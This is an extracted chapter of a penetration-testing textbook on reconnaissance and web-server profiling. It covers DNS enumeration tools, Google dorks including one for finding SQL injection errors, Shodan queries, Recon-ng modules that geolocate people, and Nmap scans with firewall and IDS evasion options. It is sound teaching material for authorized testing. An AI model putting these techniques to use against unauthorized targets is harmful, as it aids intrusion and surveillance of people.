
Reconnaissance and Profiling the Web Server Chapter 3
[ 82 ]
DNSEnumDNSEnum is a command-line tool that automatically identifies basic DNS recordssuch as MX, mail exchange servers, NS, domain name servers, or A—the addressrecord for a domain. It also attempts zone transfers on all identified servers, and it hasthe ability to attempt reverse resolution (that is, getting the hostname given an IPaddress) and brute forcing (querying for the existence of hostnames in order to gettheir IP address) of subdomains and hostnames. Here is an example of a query tozonetransfer.me:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 83 ]
The zone transfer results are as follows:
FierceFierce is presented by mschwager, in Fierce: A DNS reconnaissance tool for locating non-contiguous IP space (https://github.com/mschwager/fierce), GitHub © 2018, asfollows:
Fierce is a semi-lightweight scanner that helps locate non-contiguous IP space andhostnames against specified domains.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 84 ]
Fierce uses zone transfer, dictionary attacks, and reverse resolution to gatherhostnames and subdomains along with the IP addresses of a domain, and it has the option to search for related names (for example, domain company.com,corpcompany.com, or webcompany.com). In the following example, we will usesearch to identify hostnames of google.com:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 85 ]
DNSReconDNSRecon is another useful tool included in Kali Linux. It lets you gather DNSinformation through a number of techniques including zone transfer, dictionaryrequests, and Google search. In the following screenshot, we will do an enumerationby zone transfer (-a), reverse analysis of the IP address space obtained by Whois (-w),and Google search (-g) over zonetransfer.me:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 86 ]
Brute force DNS records using NmapNmap comes with a script to query the DNS server for additional hosts using a bruteforcing technique. It makes use of the vhosts-defaults.lst and vhosts-full.lst dictionary files, which contain a large list of common hostnames that havebeen collected over the years by the Nmap development team. The files can belocated at /usr/share/nmap/nselib/data/. Nmap sends a query to the DNSserver for each entry in that file to check whether there are any A records available forthat hostname in the DNS zone.
As shown in the following screenshot, the brute force script returned a positive result.It identified a few hosts in the DNS zone by querying for their A records:
Using search engines and public sites togather informationModern search engines are a valuable resource for public information gathering andpassive reconnaissance. Generalist engines such as Google, Bing, and DuckDuckGoallow us to use advanced search filters to look for information in a particular domain,certain file types, content in URLs, and specific text patterns. There are alsospecialized search engines, such as Shodan, that let you search for hostnames, openports, server location, and specific response headers in a multitude of services.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 87 ]
Google dorksThe Google dorks technique, also known as Google hacking, started as an abuse ofGoogle's advanced search options, and it was later extended to other search enginesthat also included similar options. It searches for specific strings and parameters toget valuable information from an organization or target. Here are some examples thatcan be useful for a penetration tester:
PDF documents in a specific site or domain can be searched for, like this:
site:example.com filetype:pdf
References to email addresses of a specific domain, excluding the domain'ssite can be searched for:
"@example.com" -site:example.com
Administrative sites with the word admin in the title or the URL inexample.com can be searched for:
intitle:admin OR inurl:admin site:example.com
You can also look for a specific error message indicating a possible SQLinjection vulnerability:
"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near" site:example.com
There are thousands of possible useful search combinations in Google and othersearch engines. Offensive Security, the creators of Kali Linux, also maintain a publicdatabase for search strings that may yield useful results for a penetration tester,which is available at: https://www.exploit-db.com/google-hacking-database/.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 88 ]
ShodanShodan (https://shodan.io) is a different kind of search engine; it helps you to lookfor devices connected to the internet instead of content in web pages. Like Google, ithas operators and a specific syntax to execute advanced and specific searches. Thisscreenshot shows a search for all hostnames related to google.com:
A hostname search example using Shodan
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 89 ]
To take advantage of Shodan's advanced search features, one needs to first create anaccount. Free accounts yield a limited number of results, and some options arerestricted though still very useful. Shodan can be used to find the following:
Servers exposed to the internet belonging to some domain can be foundlike this:
hostname:example.com
Specific types of devices, such as CCTV cameras or Industrial ControlSystems (ICS), can be found by specifying the Server parameter:
Server: SQ-WEBCAM
Specific open ports or services can be found, for example, web serversusing common ports:
port:80,443,8080
Hosts in a specific network range can be found like this:
net:192.168.1.1/24
A useful reference on Shodan search options and operators can be found at:https://pen-testing.sans.org/blog/2015/12/08/effective-shodan-searches.
theHarvestertheHarvester is a command-line tool included in Kali Linux that acts as a wrapper fora variety of search engines and is used to find email accounts, subdomain names,virtual hosts, open ports / banners, and employee names related to a domain from different public sources (such as search engines and PGP key servers). In recentversions, the authors added the capability of doing DNS brute force, reverse IPresolution, and Top-Level Domain (TLD) expansion.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 90 ]
In the following example, theharvester is used to gather information aboutzonetransfer.me:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 91 ]
MaltegoMaltego is proprietary software widely used for OSINT. Kali Linux includes theCommunity Edition of Maltego, which can be used for free with some limitationsafter completing the online registration. Maltego performs transforms over pieces ofdata (for example, email addresses, and domain names) to obtain more information,and it displays all of the results as a graph showing relationships among differentobjects. A transform is a search of public information about a particular object, forexample, searches for IP addresses related to a domain name or social media accountsrelated to an email address or person's name. The following screenshot shows themain interface of Maltego:
Maltego interface
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 92 ]
Recon-ng – a framework for informationgatheringOSINT collection is a time-consuming, manual process. Information related to thetarget organization may be spread across several public resources, and accumulatingand extracting the information that is relevant to the target is a difficult and time-consuming task. IT budgets of most organizations do not permit spending much timeon such activities.
Recon-ng is the tool that penetration testers always needed. It's an information-gathering tool on steroids. Recon-ng is a very interactive tool, similar to theMetasploit framework. This framework uses many different sources to gather data,for example, on Google, Twitter, and Shodan. Some modules require an API keybefore querying the website. The key can be generated by completing the registrationon the search engine's website. A few of these modules use paid API keys.
To start Recon-ng in Kali Linux, navigate to the Applications menu and click on theInformation Gathering submenu, or just run the recon-ng command in Terminal.You will see Recon-ng listed on the pane in the right-hand side. Similar to Metasploit,when the framework is up and running, you can type in show modules to check outthe different modules that come along with it. Some modules are passive, whileothers actively probe the target to extract the needed information.
Although Recon-ng has a few exploitation modules, the main task of the tool is toassist in reconnaissance activity, and there are a large number of modules within it todo this:
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 93 ]
Recon-ng can query multiple search engines, some of them queried via web requests;that is, the tool replicates the request made when a regular user enters text in thesearch box and clicks on the Search button. Another option is to use the engine's API.This often has better results than with automated tools. When using an API, thesearch engine may require an API key to identify who is sending those requests andapply a quota. The tool works faster than a human, and by assigning an API theusage can be tracked and can prevent someone from abusing the service. So, makesure that you don't overwhelm the search engine, or your query may be rejected.
All major search engines have an option for a registered user to hold an API key. Forexample, you can generate an API key for Bingat https://azure.microsoft.com/en-us/try/cognitive-services/?api=bing-web-search-api.
This free subscription provides you with 5,000 queries a month. Once the key isgenerated, it needs to be added to the keys table in the Recon-ng tool using thefollowing command:
keys add bing_api <api key generated>
To display all the API keys that you have stored in Recon-ng, enter the followingcommand:
keys list
Domain enumeration using Recon-ngGathering information about the subdomains of the target website will help youidentify different content and features of the website. Each product or serviceprovided by the target organization may have a subdomain dedicated to it. This aidsin organizing diverse content in a coherent manner. By identifying differentsubdomains, you can create a site map and a flowchart interconnecting the variouspieces and understand the flow of the website better.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 94 ]
Sub-level and top-level domain enumerationUsing the Bing Web hostname enumerator module, we will try to find additionalsubdomains on the https://www.facebook.com/ website:
First you need to load the module using the load recon/domains-1.hosts/bing_domain_web command. Next, enter the show infocommand that will display the information describing the module.The next step is to set the target domain in the SOURCE option. We will set it2.to facebook.com, as shown in the screenshot:
When you are ready, use the run command to kick-off the module. The3.tool first queries a few domains, then it uses the (-) directive to removealready queried domains. Then it searches for additional domains onceagain. The biggest advantage here is speed. In addition to speed, the outputis also stored in a database in plaintext. This can be used as an input toother tools such as Nmap, Metasploit, and Nessus. The output is shown inthe following screenshot:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 95 ]
The DNS public suffix brute force module can be used to identify Top-level Domains(TLDs) and Second-level Domains (SLDs). Many product-based and service-basedbusinesses have separate websites for each geographical region; you can use thisbrute force module to identify them. It uses the wordlist file from/usr/share/recon-ng/data/suffixes.txt to enumerate additional domains.
Reporting modulesEach reconnaissance module that you run will store the output in separate tables. Youcan export these tables in several formats, such as CSV, HTML, and XML files. Toview the different tables that the Recon-ng tool uses, you need to enter show andpress Tab twice to list the available options for the autocomplete feature.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 96 ]
To export a table into a CSV file, load the CSV reporting module by entering usereporting/csv. (The load command can be used instead of use with no effect.)After loading the module, set the filename and the table to be exported and enter run:
Here are some additional reconnaissance modules in Recon-ng that can be of greathelp to a penetration tester:
Netcraft hostname enumerator: Recon-ng will harvest the Netcraft websiteand accumulate all of the hosts related to the target and store them in thehosts table.SSL SAN lookup: Many SSL-enabled websites have a single certificate thatworks across multiple domains using the Subject Alternative Names(SAN) feature. This module uses the http://ssltools.com/ website toretrieve the domains listed in the SAN attribute of the certificate.LinkedIn authenticated contact enumerator: This will retrieve the contactsfrom a LinkedIn profile and store them in the contacts table.IPInfoDB GeoIP: This will display the geolocation of a host using theIPInfoDB database (requires an API).Yahoo! hostname enumerator: This uses the Yahoo! search engine to locatehosts in the domains. Having modules for multiple search engines at yourdisposal can help you locate hosts and subdomains that may have not beenindexed by other search engines.Geocoder and reverse geocoder: These modules obtain the address usingthe coordinates provided using the Google Map API, and they also retrievethe coordinates if an address is given. The information then gets stored inthe locations table.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 97 ]
Pushpin modules: Using the Recon-ng pushpin modules, you can pull datafrom popular social-networking websites, correlate it with geolocationcoordinates, and create maps. Two widely used modules are as follows:
Twitter geolocation search: This searches Twitter for media(images and tweets) uploaded from a specific radius of thegiven coordinatesFlickr geolocation search: This tries to locate photosuploaded from the area around the given coordinates
These pushpin modules can be used to map people to physical locationsand to determine who was at the given coordinates at a specific time. Theinformation accumulated and converted to a HTML file can be mapped to asatellite image at the exact coordinates. Using Recon-ng, you can create ahuge database of hosts, IP addresses, physical locations, and people, all justusing publicly available resources.
Reconnaissance should always be done with the goal of extracting information fromvarious public resources and to identify sensitive data that can be used by an attackerto target the organization directly or indirectly.
Scanning – probing the targetThe penetration test needs to be conducted in a limited timeframe, and thereconnaissance phase is the one that gets the least amount of time. In a real-world penetration test, you share the information gathered during the reconnaissance phasewith the client and try to reach a consensus on the targets that should be included inthe scanning phase.
At this stage, the client may also provide you with additional targets and domainsthat were not identified during the reconnaissance phase, but they will be included inthe actual testing and exploitation phase. This is done to gain maximum benefit fromthe test by including the methods of both black hat and white hat hackers, where youstart the test as would a malicious attacker, and as you move forward, additionalinformation is provided, which yields an exact view of the target.
Once the target server hosting the website is determined, the next step involvesgathering additional information such as the operating system and the servicesavailable on that specific server. Besides hosting a website, some organizations alsoenable FTP service, and other ports may also be opened according to their needs.
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 98 ]
As the first step, you need to identify the additional ports open on the web serverbesides port 80 and port 443.
The scanning phase consists of the following stages:
Port scanningOperating system fingerprintingWeb server version identificationUnderlying infrastructure analysisApplication identification
Port scanning using NmapNetwork mapper, popularly known as Nmap, is the most widely known portscanner. It finds TCP and UDP open ports with a great success, and it is an importantpiece of software in the penetration tester's toolkit. Kali Linux comes with Nmappreinstalled. Nmap is regularly updated, and it is maintained by an active group ofdevelopers contributing to this open source tool.
By default, Nmap does not send probes to all ports. Nmap checks only the top 1,000frequently used ports that are specified in the nmap-services file. Each port entryhas a corresponding number indicating the likeliness of that port being open. Thisincreases the speed of the scan drastically, as the less important ports are omittedfrom the scan. Depending on the response by the target, Nmap determines if the portis open, closed, or filtered.
Different options for port scanThe straightforward way of running an Nmap port scan is called the TCP connectscan. This option is used to scan for open TCP ports, and it is invoked using the -sToption. The connect scan performs a full three-way TCP handshake (SYN-SYN / ACK-ACK). It provides a more accurate state of the port, but it is more likely to be loggedat the target machine and slower than the alternative SYN scan. A SYN scan, usingthe -sS option, does not complete the handshake with the target, and it is thereforenot logged on that target machine. However, the packets generated by the SYN scancan alert firewalls and IPS devices, and they are sometimes blocked by default bysuch appliances.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 99 ]
Nmap, when invoked with the -F flag, will scan for the top 100 ports instead of thetop 1,000 ports. Additionally, it also provides you with the option to customize yourscan with the --top-ports [N] flag to scan for N most popular ports from thenmap-services file. Many organizations might have applications that will belistening on a port that is not part of the nmap-services file. For such instances, youcan use the -p flag to define a port, port list, or a port range for Nmap to scan.
There are 65535 TCP and UDP ports and applications that could use any of the ports.If you want, you can test all of the ports using the -p 1-65535 or -p- option.
The following screenshot shows the output of the preceding commands:
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 100 ]
In a penetration test, it is very important that you save the resultsand keep the logs from all of the tools you run. You should savenotes and records to organize the project better and save the logs asa preventive measure in case something goes wrong with thetargets. You can then go back to your logs and retrieve informationthat may be crucial to reestablishing the service or identifying thesource of the failure. Nmap has various -o options to save its resultsto different file formats: -oX for the XML format, -oN for the Nmapoutput format, -oG for greppable text, and -oA for all.
Evading firewalls and IPS using NmapIn addition to the different scans for TCP, Nmap also provides various options thathelp in circumventing firewalls when scanning for targets from outside theorganization's network. The following are the descriptions of these options:
ACK scan: This option is used to circumvent the rules on some routers thatonly allow SYN packets from the internal network, thus blocking thedefault connect scan. These routers will only allow internal clients to makeconnections through the router and will block all packets originating fromthe external network with a SYN bit set. When the ACK scan option isinvoked with the -sA flag, Nmap generates the packet with only the ACKbit set fooling the router into believing that the packet was a response to aconnection made by an internal client and allows the packet to go throughit. The ACK scan option cannot reliably tell whether a port at the endsystem is open or closed, as different systems respond to an unsolicitedACK in different ways. However, it can be used to identify online systemsbehind the router.Hardcoded source port in firewall rules: Many firewall administratorsconfigure firewalls with rules that allow incoming traffic from the externalnetwork, which originate from a specific source port such as 53, 25, and 80.By default, Nmap randomly selects a source port, but it can be configuredto use a specific source port in order to circumvent this rule using the --source-port option.Custom packet size: Nmap and other port scanners send packets in aspecific size, and firewalls now have rules defined to drop such packets. Inorder to circumvent this detection, Nmap can be configured to sendpackets with a different size using the --data-length option.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 101 ]
Custom MTU: Nmap can also be configured to send packets with smallerMTU. The scan will be done with a --mtu option along with a value of theMTU. This can be used to circumvent some older firewalls and intrusion-detection devices. New firewalls reassemble the traffic before sending itacross to the target machine, so it is difficult to evade them. The MTUneeds to be a multiple of 8. The default MTU for Ethernet LAN is 1,500bytes.Fragmented packets: A common yet effective way of bypassing IDS andIPS systems is to fragment the packets so that when analyzed by thosedefensive mechanisms, they don't match malicious patterns. Nmap has theability to do this using the -f option when performing a full TCP scan (-sT).MAC address spoofing: If there are rules configured in the targetenvironment only to allow network packets from certain MAC addresses,you can configure Nmap to set a specific MAC address to conduct the portscan. The port scanning packets can also be configured with a specific MACaddress with the --spoof-mac option.
Identifying the operating systemAfter identifying the open ports on the web server, you need to determine theunderlying operating system. Nmap provides several options to do so. The OS scan isperformed using the -O option; you can add -v for a verbose output to find out theunderlying tests done to determine the operating system:
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 102 ]
A skilled hacker does not rely on the results of a single tool. Therefore, Kali Linuxcomes with several fingerprinting tools; in addition to running your version scan withNmap, you can get a second opinion using a tool such as Amap.
Profiling the serverOnce the underlying operating system and open ports have been determined, youneed to identify the exact applications running on the open ports. When scanningweb servers, you need to analyze the flavor and version of web service that is runningon top of the operating system. Web servers basically process the HTTP requests fromthe application and distribute them to the web; Apache, IIS, and nginx are the mostwidely used web servers. Along with the version, you need to identify any additionalsoftware, features, and configurations enabled on the web server before movingahead with the exploitation phase.
Web application development relies heavily on frameworks such as PHP and .NET,and each web application will require a different technique depending on theframework used to design it.
In addition to version scanning of the web server, you also need to identify theadditional components supporting the web application, such as the databaseapplication, encryption algorithms, and load balancers.
Multiple websites are commonly deployed on the same physical server. You need toattack only the website that is within the scope of the penetration testing project, anda proper understanding of the virtual host is required to do this.
